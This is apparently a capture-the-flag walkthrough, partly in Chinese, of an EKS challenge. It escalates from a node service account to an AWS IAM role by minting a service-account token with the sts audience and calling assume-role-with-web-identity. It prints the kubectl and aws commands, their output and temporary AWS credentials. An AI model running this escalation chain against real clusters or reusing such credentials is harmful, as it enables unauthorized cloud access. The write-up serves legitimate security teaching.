

1 kubectl --token $TOKEN get secrets node-flag -o yaml

In this task, you’ve acquired the Node’s service account credentials. For future reference, these credentials will be conveniently accessible in the pod for you.

Fun fact: The misconfiguration highlighted in this challenge is a common occurrence, and the same technique can be applied to any EKS cluster that doesn’t enforce IMDSv2 hop limit.





Container Secrets Infrastructure

You’ve successfully transitioned from a limited Service Account to a Node Service Account! Great job. Your next challenge is to move from the EKS to the AWS account. Can you acquire the AWS role of the s3access-sa service account, and get the flag?





iam policy

trust policy

permissions



1 2 3 4 5 kubectl get serviceaccounts NAME SECRETS AGE debug-sa 0 293d default 0 293d s3access-sa 0 293d

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 kubectl get serviceaccounts debug-sa -o yaml apiVersion: v1 kind: ServiceAccount metadata: annotations: description: This is a dummy service account with empty policy attached eks.amazonaws.com/role-arn: arn:aws:iam::688655246681:role/challengeTestRole-fc9d18e creationTimestamp: "2023-10-31T20:07:37Z" name: debug-sa namespace: challenge5 resourceVersion: "671929" uid: 6cb6024a-c4da-47a9-9050-59c8c7079904 kubectl get serviceaccounts default -o yaml apiVersion: v1 kind: ServiceAccount metadata: creationTimestamp: "2023-10-31T20:07:11Z" name: default namespace: challenge5 resourceVersion: "671804" uid: 77bd3db6-3642-40d5-b8c1-14fa1b0cba8c kubectl get serviceaccounts s3access-sa -o yaml apiVersion: v1 kind: ServiceAccount metadata: annotations: eks.amazonaws.com/role-arn: arn:aws:iam::688655246681:role/challengeEksS3Role creationTimestamp: "2023-10-31T20:07:34Z" name: s3access-sa namespace: challenge5 resourceVersion: "671916" uid: 86e44c49-b05a-4ebe-800b-45183a6ebbda

到这里就看到了 s3access-sa

1 2 3 "serviceaccounts/token" : [ "create" ]

因为 ......:aud": "sts.amazonaws.com" 所以要添加 audience 参数,否则这里的 aud 会变成 kubernetes.default.svc(下面的那个 json 就是

1 kubectl create token debug-sa --audience=sts.amazonaws.com

此处返回的 token 进行解码可以得到oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589 正好与 trust policy 中 Federated 相同

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 { "aud" : [ "https://kubernetes.default.svc" ] , "exp" : 1724169226 , "iat" : 1724165626 , "iss" : "https://oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589" , "kubernetes.io" : { "namespace" : "challenge5" , "serviceaccount" : { "name" : "debug-sa" , "uid" : "6cb6024a-c4da-47a9-9050-59c8c7079904" } } , "nbf" : 1724165626 , "sub" : "system:serviceaccount:challenge5:debug-sa" }

所以可以给 s3access-sa 的 arn 创建一个 token

1 2 3 4 aws sts assume-role-with-web-identity \ --role-arn "arn:aws:iam::688655246681:role/challengeEksS3Role" \ --role-session-name "telll" \ --web-identity-token "$TOKEN "

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 { "Credentials" : { "AccessKeyId" : "ASIA2AVYNEVMSACJTGYX" , "SecretAccessKey" : "XSMdJ8laeh74tErInb9evSJ32WwAGSIt4OSWIwC1" , "SessionToken" : "IQoJb3JpZ2luX2VjEFcaCXVzLXdlc3QtMSJGMEQCIByKs7QHjGywult4KlQnRbhKX1IhYAtStXPtmdk2ghEUAiAXuLLENIk6tRqlh+PKBao+0EzksZ5Sf5CfpyNMFvD1XSq2BAhgEAEaDDY4ODY1NTI0NjY4MSIMAQC1lIc+GhvkWc95KpMEgKLtkSNdrrxWZ9EustoCYNLj0XFKPpMPUOBTsgcCr1JrsV6x2uSVBb74AQy2RhMFSPNo2WFtor/GO8KCK2q4wI8QsEwZDzZ7huUQhS2nBznMkK/eELFCZsvs7a30WuK9fge55pfoZmWhySgx20l1elxcbAKbAtuD4ZvwdK1WpGydgcurEYBMfkG4Y0394HvG59VJI592OtUvS7DmVEXXehgXYvdmkxYhUkm//PMe4ooVweslEMamKo8nksJ5S4xw63KLVp5qIjN/9nCpy7GFLP3nLbLgX2fbRxhWpG7WiQccuyqjmzpRGm6W4ky8EHkunHfDzfTH4TWSfZ9pUVnIVD2Y7d3O+3BysKRUTnPNC0f8ypSNcClBbs6qCdH4h2yHZ3CIG7fpxorIkDaGfD3J1QfR7T03dMvMZ/e/bIl43L1maAQIlAhH65l8/qphV5bbj4NvuTen/AvlPx5EYmA78iU68AOOIBSMLv6+nkbGQUOmgdNVBQeDn46+RGex7HEv3z6YvQNMEgnYnknGKT16PIN1ycnbIFhxO42s6Fiqim29KwpV4z7evFluBmjBxpkQ9BF4sNq8mRp65h6PNSpM+Ovf7fNoqRpsBeJbQxrp72Np0cemCPEVOwBrc0xxoGLH0zPMHaCJ6yFBVxzXhR30IcriXd/kNihhOhqpu0JY87zlRUfVVsLYQrKUN8efe78H7h2yMLjikrYGOpYBGPFTvTEbKaqouwLZAaqmxpGwkMf9te6hV4jXebv9faZWC6Lb/KPt+yVKFWJwfLbE/s7gcRYf78VFoF3QT1Ko4WbnnuRUL9uFxHqjKbU+vf33xfhbBG2LDvfdFtUwLxZGsl8gRcn+hakBPYdUud2Mp/qp9yxZhAynJNDaAANTL6/fSeE3CITVDVpayPWOOf4s0U1lEPkW" , "Expiration" : "2024-08-20T16:07:36+00:00" } , "SubjectFromWebIdentityToken" : "system:serviceaccount:challenge5:debug-sa" , "AssumedRoleUser" : { "AssumedRoleId" : "AROA2AVYNEVMZEZ2AFVYI:telll" , "Arn" : "arn:aws:sts::688655246681:assumed-role/challengeEksS3Role/telll" } , "Provider" : "arn:aws:iam::688655246681:oidc-provider/oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589" , "Audience" : "sts.amazonaws.com" }

1 2 3 4 export AWS_ACCESS_KEY_ID="ASIA2AVYNEVMSACJTGYX" export AWS_SECRET_ACCESS_KEY="XSMdJ8laeh74tErInb9evSJ32WwAGSIt4OSWIwC1" export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjEFcaCXVzLXdlc3QtMSJGMEQCIByKs7QHjGywult4KlQnRbhKX1IhYAtStXPtmdk2ghEUAiAXuLLENIk6tRqlh+PKBao+0EzksZ5Sf5CfpyNMFvD1XSq2BAhgEAEaDDY4ODY1NTI0NjY4MSIMAQC1lIc+GhvkWc95KpMEgKLtkSNdrrxWZ9EustoCYNLj0XFKPpMPUOBTsgcCr1JrsV6x2uSVBb74AQy2RhMFSPNo2WFtor/GO8KCK2q4wI8QsEwZDzZ7huUQhS2nBznMkK/eELFCZsvs7a30WuK9fge55pfoZmWhySgx20l1elxcbAKbAtuD4ZvwdK1WpGydgcurEYBMfkG4Y0394HvG59VJI592OtUvS7DmVEXXehgXYvdmkxYhUkm//PMe4ooVweslEMamKo8nksJ5S4xw63KLVp5qIjN/9nCpy7GFLP3nLbLgX2fbRxhWpG7WiQccuyqjmzpRGm6W4ky8EHkunHfDzfTH4TWSfZ9pUVnIVD2Y7d3O+3BysKRUTnPNC0f8ypSNcClBbs6qCdH4h2yHZ3CIG7fpxorIkDaGfD3J1QfR7T03dMvMZ/e/bIl43L1maAQIlAhH65l8/qphV5bbj4NvuTen/AvlPx5EYmA78iU68AOOIBSMLv6+nkbGQUOmgdNVBQeDn46+RGex7HEv3z6YvQNMEgnYnknGKT16PIN1ycnbIFhxO42s6Fiqim29KwpV4z7evFluBmjBxpkQ9BF4sNq8mRp65h6PNSpM+Ovf7fNoqRpsBeJbQxrp72Np0cemCPEVOwBrc0xxoGLH0zPMHaCJ6yFBVxzXhR30IcriXd/kNihhOhqpu0JY87zlRUfVVsLYQrKUN8efe78H7h2yMLjikrYGOpYBGPFTvTEbKaqouwLZAaqmxpGwkMf9te6hV4jXebv9faZWC6Lb/KPt+yVKFWJwfLbE/s7gcRYf78VFoF3QT1Ko4WbnnuRUL9uFxHqjKbU+vf33xfhbBG2LDvfdFtUwLxZGsl8gRcn+hakBPYdUud2Mp/qp9yxZhAynJNDaAANTL6/fSeE3CITVDVpayPWOOf4s0U1lEPkW" export AWS_DEFAULT_REGION="us-west-1"

1 aws s3 ls challenge-flag-bucket-3ff1ae2